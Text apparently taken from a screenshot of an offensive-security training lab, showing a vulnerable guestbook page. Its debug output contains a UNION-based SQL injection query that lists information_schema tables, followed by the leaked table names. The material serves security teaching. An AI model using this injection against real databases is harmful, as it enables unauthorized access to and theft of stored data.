 Professional Training and Tools for Security Specialists.
OFFENSIVE
security
Training courses designed to
EMPOWER
you to step into the World of
OFFENSIVE SECURITY
View Guestbook Sign Guestbook Delete Guestbook
Debug output: SELECT * FROM guestbook where id = 738 union all select 1,2,3,4,table_name,6 from
information_schema.tables
ID Lang Name Comment
738 en Admin I see nothing wrong with this page...
1 2 3 CHARACTER_SETS
1 2 3 COLLATIONS
1 2 3 COLLATION_CHARACTER_SET_APPLICABILITY
1 2 3 COLUMNS
1 2 3 COLUMN_PRIVILEGES
1 2 3 ENGINES
1 2 3 EVENTS
1 2 3 FILES
1 2 3 GLOBAL_STATUS
1 2 3 GLOBAL_VARIABLES
1 2 3 KEY_COLUMN_USAGE
1 2 3 PARTITIONS
1 2 3 PLUGINS
1 2 3 PROCESSLIST
1 2 3 PROFILING
1 2 3 REFERENTIAL_CONSTRAINTS
1 2 3 ROUTINES